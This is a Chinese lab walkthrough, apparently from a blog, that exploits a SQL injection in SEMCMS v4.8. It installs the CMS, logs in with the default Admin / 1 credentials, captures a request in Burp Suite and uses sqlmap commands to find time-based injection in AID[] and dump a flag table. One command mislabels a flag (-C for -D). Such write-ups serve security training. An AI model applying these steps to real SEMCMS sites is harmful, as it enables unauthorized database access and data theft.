靶标介绍:

SEMCMS是一套支持多种语言的外贸网站内容管理系统(CMS)。SEMCMS v4.8版本存在安全漏洞,该漏洞源于通过 /web_inc.php 中的 languageID 参数发现包含 SQL 注入漏洞。

开启靶场:

开始实验:



1、使用后台扫描工具,发现“安装向导”

2、点击“install”链接,打开安装界面

3、点击“开始安装”,发现连接mysql错误:No such file or directory



4、修改“数据库服务器”为127.0.0.1,点击“开始安装”

返回连接数据库名 mycms 错误: Unknown database 'mycms',

5、修改“数据库名称”为:semcms,开始安装

安装成功



根据安装界面返回信息,得知后台默认帐户:Admin 密码:1

6、点击“点击转到后台”,打开后台登录界面,使用“帐户:Admin 密码:1”登录

登录成功

7、根据提示“该漏洞源于通过 /web_inc.php 中的 languageID 参数包含 SQL 注入”,结合





8、进入“产品管理”-选购一款产品-“批量上架”,使用bp抓包

9、保存抓包文件为55.txt

10、使用sqlmap注入

sqlmap.py -r 55.txt --batch



发现存在AID[]参数存在延时注入





11、查找当前数据库,得到当前数据库为“semcms”

sqlmap.py -r 55.txt --current-db --batch





12、查找semcms数据库的表,找到flllaaaag这个表。

sqlmap.py -r 55.txt -C semcms --tables --batch



13、查找semcms数据库flllaaaag表的字段

sqlmap.py -r 55.txt -D semcms -T flllaaaag --columns --batch

14、爆破flag字段

sqlmap.py -r 55.txt -D semcms -T flllaaaag -C flag --dump15、获得flag

1202

1202

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?